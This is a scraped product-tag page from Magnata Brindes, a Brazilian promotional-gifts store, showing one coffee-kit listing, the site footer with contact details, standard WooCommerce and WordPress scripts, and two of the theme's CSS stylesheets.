srcset="https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-28-300x300.png 300w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-28-150x150.png 150w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-28-768x768.png 768w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-28-600x600.png 600w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-28-100x100.png 100w, https://magnatabrindes.com.br/wp-content/uploads/2022/10/Design-sem-nome-28.png 1080w" sizes="(max-width: 360px) 100vw, 360px" alt="Kit café 13 peças"></div><h4 class="acf-cod"> Codigo: KT-90095</h4><h2 class="woocommerce-loop-product__title">Kit café 13 peças</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>&nbsp;1,00</bdi></span></span>
</a><a href="/produto-tag/chaveiro-formato-casa/?add-to-cart=48437" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_48437" data-quantity="40" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="48437" data-product_sku="" aria-label="Adicione ao carrinho: &ldquo;Kit café 13 peças&rdquo;" rel="nofollow" data-success_message="“Kit café 13 peças” foi adicionado ao seu carrinho" role="button">Adicionar ao orçamento</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_48437" class="screen-reader-text">
			</span>
</li>
</ul>
</div>                </div>
                
            </div>
            <div class="col s12 m12 l8">
                            </div>
        </div>
    </div>
</div>
</main></div><footer class="page-footer">

  <div class="whatsapp">
    <a href="https://wa.me/554135030800" target="_blank"><img src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/bt-whatsapp.png" title="Chamar no Whatsapp" /></a>
  </div>

  <div class="footer-catalogo">
    <div class="row">
    <div class="container">
      <div class="col s12 m12 l8 left">

        <h3><i class="material-icons">input</i> Catálogo de Ideias 2025</h3>
        <p>Para baixar nosso catálogo de produtos completo, clique no botão ao lado:</p>
      </div>
      <div class="col s12 m12 l4 right">
        <a href="https://magnatabrindes.com.br/wp-content/uploads/2025/01/Catalogo-de-Ideias-Magnata-Brindes-2025.pdf" target="_blank" class="btn">Baixar catálogo</a>
      </div>
    </div>
    </div>
  </div>

  <div class="footer-copyright">
    <div class="container">

      <div class="row">

        <div class="col A">
          <img class="marca" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/image/Grupo-Magnata-Brindes-logotipo.png" />
          <p>A Magnata Brindes está no mercado desde 2013. Nosso objetivo é fornecer brindes de qualidade, com foco na durabilidade e satisfação do consumidor.</p>
        </div>

        <div class="col B">
          <h4>Mapa do Site</h4>
          <a href="/termos-e-condicoes-de-venda" class="termos"><i class="material-icons">input</i>Termos e Condições de Venda</a>
          <div class="menu-menu-footer-container"><ul id="menu-menu-footer-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-205"><a href="https://magnatabrindes.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-209"><a href="https://magnatabrindes.com.br/a-empresa/">A Empresa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://magnatabrindes.com.br/produtos/">Produtos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://magnatabrindes.com.br/portfolio/">Portfólio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://magnatabrindes.com.br/personalizacao/">Tipos de Gravação</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://magnatabrindes.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://magnatabrindes.com.br/contato/">Contato</a></li>
</ul></div>        </div>

        <div class="col C">
          <h4>Atendimento</h4>
          <p>Solicite informações, esclareça dúvidas ou mande sua sugestão:</p>
          <ul>
            <li>Rua Paulo Setubal, 606 - Hauer</li>
            <li>Curitiba PR - CEP: 81630-110</li>
            <li>E-mail: <a href="/cdn-cgi/l/email-protection#7a1915140e1b0e153a171b1d141b0e1b180813141e1f0954191517541808"><span class="__cf_email__" data-cfemail="f2919d9c8693869db29f93959c93869390809b9c969781dc919d9fdc9080">[email&#160;protected]</span></a></li>
            <li>Telefone: <a href="tel:4135030900" target="_blank">(41) 3503-0900</a></li>
            <li>WhatsApp: <a href="https://api.whatsapp.com/send?phone=554135030800&text=Olá!" target="_blank">(41) 3503-0800</a></li>
          </ul>
          <p>Visitas ao showroom somente com horário marcado.</p>

        </div>

        <div class="col D">
          <h4>Redes Sociais</h4>
          <p>Acompanhe as atualizações e novidades nas redes sociais:</p>

          <ul class="social">
            <li><a href="https://www.instagram.com/magnatabrindes/" target="_blank"><i class="fa fa-instagram"></i></a></li>
            <li><a href="https://www.facebook.com/magnatabrindes" target="_blank"><i class="fa fa-facebook"></i></a></li>
            <li><a href="https://www.linkedin.com/company/magnatabrindes/" target="_blank"><i class="fa fa-linkedin"></i></a></li>
          </ul>
        </div>

        <div class="col s12 m12 l12 copy">
          <p>© Copyright 2024-2025 . Todos os direitos reservados À MAGNATA BRINDES | Criação: <a href="https://www.toss.studio/criacao-de-sites/?utm_source=footer&utm_id=sites" target="_blank" title="TOSS - Creative Studio | Estúdio Criativo">TOSS STUDIO</a></p>
        </div>

    </div>
  </div>

</footer>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

  <!-- Inicio Wordpress Footer -->
			<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + '2IkGp1Jdkk';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magnatabrindes-toss-v1/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woofc-area" class="woofc-area woofc-position-01 woofc-effect-01 woofc-slide-yes woofc-rounded-no woofc-style-02"><div class="woofc-inner woofc-cart-area" data-nonce="7305a2ce21"><div class="woofc-area-top"><span class="woofc-area-heading">Seu orçamento<span class="woofc-area-count">0</span></span><div class="woofc-close hint--left" aria-label="Fechar"><i class="woofc-icon-icon10"></i></div></div><!-- woofc-area-top --><div class="woofc-area-mid woofc-items"><div class="woofc-no-item">Não há produtos no carrinho!</div></div><!-- woofc-area-mid --><div class="woofc-area-bot"><div class="woofc-continue"><span class="woofc-continue-url" data-url="">Continuar selecionando</span></div></div><!-- woofc-area-bot --></div></div><div id="woofc-count" class="woofc-count woofc-count-0 woofc-count-top-right woofc-count-hide-empty" data-count="0"><i class="woofc-icon-cart11"></i><span id="woofc-count-number" class="woofc-count-number">0</span></div><div class="woofc-overlay"></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://magnatabrindes.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos marcados com a tag &amp;ldquo;chaveiro formato casa&amp;rdquo;","@id":"https://magnatabrindes.com.br/produto-tag/chaveiro-formato-casa/"}}]}</script><script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=5.9.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a32b4fade1d2720e0187aef22ac1165","fragment_name":"wc_fragments_4a32b4fade1d2720e0187aef22ac1165","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.2" id="wc-cart-fragments-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woofc-frontend-js-extra">
/* <![CDATA[ */
var woofc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"7305a2ce21","scrollbar":"yes","auto_show":"yes","auto_show_normal":"yes","show_cart":"no","show_checkout":"no","delay":"300","undo_remove":"yes","confirm_remove":"no","instant_checkout":"no","instant_checkout_open":"no","confirm_empty":"no","confirm_empty_text":"Voc\u00ea deseja esvaziar o carrinho?","confirm_remove_text":"Voc\u00ea quer remover esse item?","undo_remove_text":"Desfazer?","removed_text":"%s foi removido.","manual_show":"","reload":"no","suggested_carousel":"","save_for_later_carousel":"1","upsell_funnel_carousel":"1","slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":false,\"autoplay\":false,\"autoplaySpeed\":3000,\"rtl\":false}","is_cart":"","is_checkout":"","cart_url":"","hide_count_empty":"yes","wc_checkout_js":"https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/checkout.js"};
//# sourceURL=woofc-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woo-fly-cart/assets/js/frontend.js?ver=5.9.9" id="woofc-frontend-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/materialize.js?ver=6.9" id="toss_materialize-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/js/init.js?ver=6.9" id="toss_init-js"></script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://magnatabrindes.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://magnatabrindes.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
	<!-- Final Wordpress Footer -->

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95a292f73526492790410b70357304bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/carousel/css/styles.css
body_size: -319
content:
.swiper-container {
  width: 100%;
  height: 100%;
}

img {
  max-width: 100%;
  height: auto;
}

:root {
  --swiper-theme-color: #fff;
}

.carousel-slider { margin-bottom: 50px; }

.carousel-slider .swiper-wrapper {
  padding: 20px 0;
}

.carousel-slider .swiper-slide {
  -webkit-transition: 250ms all;
  transition: 250ms all;
}

.carousel-slider .swiper-slide:hover {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
  z-index: 1;
  cursor: pointer;
}

.carousel-slider .swiper-slide:first-child:hover {
  margin: 0 40px;
}

.carousel-slider .swiper-slide:last-child:hover {
  margin: 0 -40px;
}
/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://magnatabrindes.com.br/wp-content/themes/magnatabrindes-toss-v1/style.css?ver=6.9
body_size: 5758
content:
/*
Theme Name: Magnata Brindes
Theme URI: magnatabrindes-toss-v1
Author: TOSS Studio
Description: Tema criado pela TOSS
Version: 1.0
*/

@import url("css/materialize.css");
@import url("style-woo.css");

  body { color: #757575; font-size: 18px; line-height: 26px; font-family: 'Roboto', sans-serif; background: #fff; font-size-adjust: auto; height: 100%; }

  h1, h2, h3, h4, h5, h6, nav, .wp_pagination, footer .menu, .visualizar, .home-slider .slider p a, .btn { font-family: 'Montserrat', sans-serif;  }

  h1 { font-size: 60px; line-height: 64px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h2 { font-size: 44px; line-height: 52px; font-weight: 700; color: #050505; letter-spacing: 1px; }
  h3 { font-size: 36px; line-height: 44px; font-weight: 700; color: #E5AF33; letter-spacing: 1px; }
  h4 { font-size: 24px; line-height: 36px; font-weight: 700; color: #E5AF33; }
  h5 { font-size: 18px; line-height: 26px; font-weight: 700; color: #E5AF33; }

  a { color: #E5AF33; transition: .3s; }
  a:hover { color: #d7d7d7; }

  strong { color: #050505; font-weight: 700; }

  .divider { margin: 25px 0; }

  img { max-width: 100%; height: auto; }

  .material-icons { vertical-align: middle; }

  .clear {  clear: both; }

  blockquote { font-weight: 700; font-style: italic; border-left: 5px solid #5c1191; text-align: justify;  }

  .container { max-width: 1400px; width: 80%; }

  #sidenav-overlay { z-index: 99!important; }

  .collapsible h4 { margin: 8px 0 0 0; color: #050505!important; font-weight: 700; }
  .collapsible h4:before { content: '•'; color: #E5AF33; margin-right: 7px; transition: .3s; }
  .collapsible-header { padding: 0.5rem 1rem; }
  .collapsible-body p { padding: 2rem; }

  .quantidade-minima-mensagem { background: #f2f2f2; padding: 10px 12px; margin: 0; border-radius: 6px; }
  .quantidade-minima-mensagem b { color: #000; }


  /* MODAL */
  .modal-overlay { z-index: 0!important}

  .modal.buscar { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #fff; padding: 0; max-height: none; width: 100%; margin: auto; overflow-y: auto; border-radius: 0; }
  .modal.buscar .modal-content { display: grid; padding: 2%; }
  .modal.buscar .modal-content input[type=search] { float: left; width: 77%!important; margin: 0!important; padding: 0 1.5%!important; border-radius: 10px 0 0 10px; }
  .modal.buscar .modal-content button { float: left; width: 19%!important; border-radius: 0 10px 10px 0; margin: 0!important; padding: 0 2.5%!important; }

  .modal.produtos { display: none; position: fixed; top: 0!important; left: 0; right: 0; background-color: #151515; padding: 175px 10% 100px; width: 100%; max-height: inherit; margin: auto; overflow-y: auto; border-radius: 0; will-change: top, opacity; z-index: -1!important; }
  .modal.produtos .modal-content { line-height: normal; }
  .modal.produtos h4 { display: inline-block; width: 100%; font-size: 18px; line-height: 26px; color: #858585; margin: 0 0 10px; }
  .modal.produtos li.collapsing-categories { width: 16%!important; margin-right: 2%!important; text-indent: 0!important; height: 22px!important; line-height: 22px!important; }
  .modal.produtos li.collapsing-categories .sym { float: left!important; padding-right: 6px!important; font-size: 13px!important; }
  .modal.produtos li a { font-size: 13px!important; line-height: inherit!important;}
  .modal.produtos h2.widget-title { display: none!important; }
  .modal.produtos i.material-icons { display: inline; margin-right: 5px; font-size: large; }
  .modal.produtos a { padding: 0; margin: 0; font-weight: 400;}
  .modal.produtos a:hover { background: transparent; color: #E5AF33; }
  .modal.produtos .modal-close { padding: 0 10px; color: #fff; background: #050505; }
  .modal.produtos .divider { display: inline-block; width: 100%; margin: 1px 0; background: #252525; }
  .modal.produtos .sub-menu { display: inline-block; width: 100%; margin-left: 25px; margin-bottom: 25px!important; }
  .modal.produtos .modal-content { padding: 0!important; }

  .grecaptcha-badge { display:none !important; visibility: hidden; }

  /* Header */
  nav { top: 0; height: 120px!important; line-height: 120px!important; padding: 40px 60px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0) 10%, rgba(0,0,0,0.7035189075630253) 100%); z-index: 999; }
  nav .nav-wrapper { background-color: transparent; z-index: 998; }
  nav .brand-logo { margin: -10px 0 0 0; height: 80px!important; line-height: 80px!important; z-index: 1; }
  nav .brand-logo img { width: 260px; height: auto; }

  nav ul { margin: 5px 0 0 0; }
  nav ul li { margin: 0; height: 48px; line-height: 48px; }
  nav ul li a { font-size: 15px; font-weight: 500; color: #fff; letter-spacing: 0.5px; height: 48px; line-height: 48px; background: transparent; padding: 0 24px; transition: .3s; border-radius: 50px; }
  nav ul li a:hover { background: #E5AF33; color: #fff; }

  .menu-topo { float: right; display: inline-flex; width: auto; border-radius: 50px; padding: 0 10px; background: rgb(0,0,0);   background: linear-gradient(0deg, rgba(0,0,0,0) 60%, rgba(0,0,0,0.196516106442577) 100%); }
  .menu-menu-container { float: left; }
  nav a.button-collapse { display: inherit; height: 52px; line-height: 52px; }
  nav a.button-collapse img { width: 32px; }

  nav ul.menu { margin: 2px 0 0 0; }
  nav ul.menu li a { padding: 0 15px; }
  nav ul.menu li a:hover { background: transparent; color: #E5AF33; }
    .woofc-menu-item-inner-subtotal { display: none; }
    .woofc-menu-item .woofc-menu-item-inner { height: 48px; line-height: 48px; }
    .woofc-menu-item .woofc-menu-item-inner i { height: 48px; line-height: 48px; font-size: 32px; font-weight: 500; }
    .woofc-menu-item .woofc-menu-item-inner:after { top: -22px; left: 14px; }


  .side-nav li > a > i, .side-nav li > a > [class^="mdi-"], .side-nav li > a > [class*="mdi-"], .side-nav li > a > i.material-icons { float: inherit; display: inline; font-size: 28px; margin-left: 6px!important; color: #fff; }
  .side-nav { width: 35%; background: #050505; padding-top: 175px; z-index: 0; }
  .side-nav ul { width: fit-content; padding-left: 75px; }
  .side-nav ul li { float: none; height: 36px; line-height: 36px; }
  .side-nav ul li a { color: #fff; padding: 0; height: 36px; line-height: 36px; font-weight: 500; border-radius: 0; }
  .side-nav ul li a:before { content: '•'; color: #656565; margin-right: 10px; }
  .side-nav ul li a:hover { color: #E5AF33; }

    ul.contato-icones { margin-top: 50px; }
    ul.contato-icones li i { margin-right: 5px!important; }
    ul.contato-icones li a:before { content: none; }
    ul.contato-social { margin: 50px 0 0; }
    ul.contato-social li { margin: 0; padding: 0; display: inline-block; border: 0; }
    ul.contato-social li a:before { content: none; }
    ul.contato-social i { font-size: 28px; width: 30px; height: 30px; line-height: 30px; text-align: center; color: #E5AF33!important; margin-right: 2px; transition: .3s; }
    ul.contato-social i:hover { color: #fff!important; }

  .buscador { position: relative; width: 600px; height: 48px; margin: 0 35%; }
  .buscador input[type=search] { position: absolute; right: 0; width: 390px; font-size: 15px; font-weight: 500; letter-spacing: 0.5px; padding: 0 8% 0 3.5%; border-radius: 50px; border: 2px solid #fff; background: transparent; height: 42px; line-height: 42px; margin-top: 2px; z-index: 1; }
  .buscador input[type=submit] { position: absolute; right: 0; font-size: 15px; font-weight: 500; padding: 0 15px; margin-right: 5px; background: transparent; margin-top: 2px; box-shadow: none!important; z-index: 2; }
  .buscador input:-moz-placeholder {	color: #fff!important; }
  .buscador input::-webkit-input-placeholder {	color: #fff!important; }

  .buscador a.conversar { float: left; font-size: 15px; font-weight: 500; background: #050505; color: #fff; box-shadow: none; }
  .buscador a:hover.conversar { background: #E5AF33; }

  .z-depth-1, nav, .card-panel, .card, .toast, .btn, .btn-large, .btn-floating, .dropdown-content, .collapsible, .side-nav { box-shadow: none; }


/* Title */
  .section.titulo-paginas { margin: -80px 0 0 0; padding: 0; background-color: #151515; background-size: cover; background-position: right bottom; }
  .section.titulo-paginas .row { padding: 200px 0 75px; margin: 0; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.2) 50%, rgba(0,0,0,0.5) 100%); }
  .section.titulo-paginas .row .container h1 { display: inline-block; padding: 10px 25px 15px; border-radius: 50px; font-size: 30px; line-height: 36px; color: #050505; margin: 10px 0; background: #fff; }
  .section.titulo-paginas .row .container h1:before { content: '•'; color: #E5AF33; margin-right: 10px; }
  .section.titulo-paginas .row .container h4 { width: 65%; font-weight: 400; color: #fff; margin: 10px 0; }
  .section.titulo-paginas.blog-single { margin: -90px 0 0 0; }
  .section.titulo-paginas.blog-single .row { padding: 100px 0 50px; }

  .section.main-A { padding: 75px 0; }
  .section.search-A { padding: 75px 0; }
  .section.search-A .col img { border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.search-A .col h4 { width: 88%; margin: 10px 6%; height: 50px; }
  .section.search-A .col h4 a { color: #050505; margin: 0; }

  .section.single-A { padding: 50px 0 100px; }


/* HOME */

/* SLIDER */
.section.home-slider { margin: -65px 0 0 0; padding: 0; z-index: 0; }
.section.home-slider .slider { height: 100vh!important; z-index: 0; }
.section.home-slider .slider ul.slides { height: 100vh!important; background: #000!important; }
.section.home-slider .slider .slides li img { opacity: 0.6; }
.section.home-slider .slider .slides li .caption { top: 42%!important; left: 15%; width: 55%; text-align: left; opacity: 1!important; }
.section.home-slider .slider .slides li .caption h1 { font-size: 100px; line-height: 100px; font-weight: 700; color: #fff; }
.section.home-slider .slider .slides li .caption h3 { font-weight: 400; color: #fff; }
.section.home-slider .slider .slides li .caption .btn { background: transparent; color: #fff; border: 2px solid #fff!important; font-weight: 600; margin: 25px 0; }
.section.home-slider .slider .slides li .caption .btn:hover { background: #fff; color: #FFF100; margin: 25px 0; }
.section.home-slider .slider .indicators { left: 60px; bottom: 60px; text-align: left; z-index: 9; }
.section.home-slider .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }
.section.home-slider .slider .indicators .indicator-item.active { background-color: #fff; opacity: 1; }


/* SEGMENTOS */
.section.home-segmentos { padding: 150px 0 0; margin: 0; background: #050505; }
.section.home-segmentos .row { padding: 0; margin: 0; }
.section.home-segmentos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-segmentos .row.titulo h2 { margin: 0; color: #fff; }
.section.home-segmentos .row.titulo h4 { margin: 10px 0; font-weight: 400; color: #858585; }
.section.home-segmentos .row.titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; }
.section.home-segmentos .row.carousel-slider { padding: 0; }
.section.home-segmentos .row.carousel-slider .swiper-wrapper { padding: 25px 0 75px; }
.section.home-segmentos .row.carousel-slider .swiper-slide { text-align: center;}
.section.home-segmentos .row.carousel-slider .swiper-slide .box { position: relative; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto { position: relative; display: block; padding-top: 90%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
.section.home-segmentos .row.carousel-slider .swiper-slide .box .box-texto h4 { position: relative; width: 70%; left: 10%; height: 50px; vertical-align: bottom; bottom: 30px; color: #fff; font-size: 24px; line-height: 30px; font-weight: 600; text-align: left; margin: 0; }


/* DESTAQUES */
.section.home-destaques { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques .row { padding: 0; margin: 0; }
.section.home-destaques .row .col .titulo { padding-top: 20%; margin-bottom: 50px; }
.section.home-destaques .row .col .titulo h1 { margin: 0; color: #050505; }
.section.home-destaques .row .col .titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques .row .col .titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-destaques .row .col img { border-radius: 30px; }

.section.home-destaques-2 { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-destaques-2 .row { padding: 0; margin: 0; }
.section.home-destaques-2 .row .col .titulo { padding-top: 10%; margin-bottom: 50px; }
.section.home-destaques-2 .row .col .titulo h2 { font-size: 56px; line-height: 64px; letter-spacing: -1px; margin: 0 0 10px; color: #050505; }
.section.home-destaques-2 .row .col .titulo h5 { margin: 0 0 10px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-destaques-2 .row .col .titulo p { margin-bottom: 25px; }
  /* SLIDER */
  .section.home-destaques-2 .slider { width: 100%; height: 70vh!important; z-index: 0; }
  .section.home-destaques-2 .slider ul.slides { width: 100%; height: 70vh!important; background: #fff; border-radius: 30px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); }
  .section.home-destaques-2 .slider .slides li { width: 100%; border-radius: 30px; }
  .section.home-destaques-2 .slider .slides li img { border-radius: 30px; }
  .section.home-destaques-2 .slider .indicators { left: 25px; bottom: 25px; text-align: left; z-index: 9; }
  .section.home-destaques-2 .slider .indicators .indicator-item { margin: 0 10px; width: 8px; height: 8px; background: transparent; border: 2px solid #fff; border-radius: 20px; opacity: .5; }


/* EMPRESA */
.section.home-empresa { padding: 200px 0 150px; margin: -200px 0 0 0; background: #E5AF33; }
.section.home-empresa .row { padding: 0; margin: 0; }
.section.home-empresa .row .col .titulo { margin-bottom: 50px; }
.section.home-empresa .row .col .titulo h2 { font-size: 56px; line-height: 64px; margin: 0; color: #fff; }
.section.home-empresa .row .col.sobre p { font-size: 18px; line-height: 28px; font-weight: 300; color: #fff!important; }

  .section.aempresa-A { position: relative; padding: 100px 0px; }
  .section.aempresa-A h2 { margin: 0 0 20px 0; }
  .section.aempresa-A h4 { color: #050505; }
  .section.aempresa-A .line { display: inline-block; width: 100px; height: 5px; background: #E5AF33; margin-bottom: 20px; }
  .section.aempresa-A .col.foto { position: absolute; margin: 0; padding: 0; top: 0; right: 0; width: 45%; height: auto; }

  .section.aempresa-3-colunas { padding: 100px 0 150px; background: #F5F5F5; text-align: center; }
  .section.aempresa-3-colunas .col { padding: 0 40px; }
  .section.aempresa-3-colunas .col h4 { color: #050505; }


/* PRODUTOS */
.section.home-produtos { padding: 200px 0 150px; margin: -100px 0 0 0; background: #fff; }
.section.home-produtos .row { padding: 0; margin: 0; }
.section.home-produtos .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-produtos .row.titulo h2 { margin: 0; color: #050505; }
.section.home-produtos .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-produtos .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }


/* BLOG */
.section.home-blog { padding: 150px 0; margin: 0; background: #F5F5F5; }
.section.home-blog .row { padding: 0; margin: 0; }
.section.home-blog .row.titulo { text-align: center; margin-bottom: 25px; }
.section.home-blog .row.titulo h2 { margin: 0 0 25px; color: #050505; }
.section.home-blog .row.titulo h5 { margin: 0 0 15px; text-transform: uppercase; letter-spacing: 5px; font-weight: 400; color: #E5AF33; }
.section.home-blog .row.titulo h4 { margin-bottom: 50px; font-weight: 400; color: #757575; }
.section.home-blog .row.todos { padding-top: 50px; }

    article .box { position: relative; background-position: center; cursor: pointer; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    article .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    article .box .box-texto h3 { position: absolute; width: 80%; left: 10%; vertical-align: bottom; bottom: 80px; font-size: 28px; line-height: 36px; font-weight: 600; text-align: left; margin: 0; transition: .3s; }
    article .box .box-texto h3 a { color: #fff; }
    article .box .box-texto span { position: absolute; width: 80%; left: 10%; bottom: 35px; }
    article .box .box-texto span a { font-size: 12px; color: #fff; border: 1px solid #fff; padding: 6px 12px; border-radius: 20px; }
    /* hover */
    article .box:hover .box-texto h3 { bottom: 85px; }
    article .box:hover .box-texto h3 a { color: #E5AF33; }
    article .box:hover .box-texto span a { color: #E5AF33; border: 1px solid #E5AF33; }

    .tipos .box { position: relative; cursor: pointer; background-position: center; background-size: cover; border-radius: 25px; box-shadow: 0 30px 30px 0 rgba(0,0,0,0.01),0 30px 30px 0 rgba(0,0,0,0.05); margin-bottom: 25px; }
    .tipos .box .box-texto { position: relative; display: block; padding-top: 120%; border-radius: 25px; background: rgb(0,0,0); background: linear-gradient(0deg, rgba(0,0,0,0.5998774509803921) 20%, rgba(0,0,0,0.05085784313725494) 80%);}
    .tipos .box .box-texto .lista { position: absolute; width: 80%; left: 10%; bottom: 35px; color: #fff; font-size: 15px; line-height: 22px;}
